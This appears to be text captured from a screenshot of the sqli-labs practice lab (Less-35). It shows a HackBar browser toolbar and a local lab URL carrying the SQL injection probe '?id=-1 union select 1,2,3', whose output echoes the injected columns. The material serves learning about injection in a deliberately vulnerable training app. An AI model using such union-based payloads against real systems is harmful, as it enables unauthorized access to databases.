 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1 union select 1,2,3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-35/
?id=-1 union select 1,2,3
Post data Referer User Agent Cookies Clear All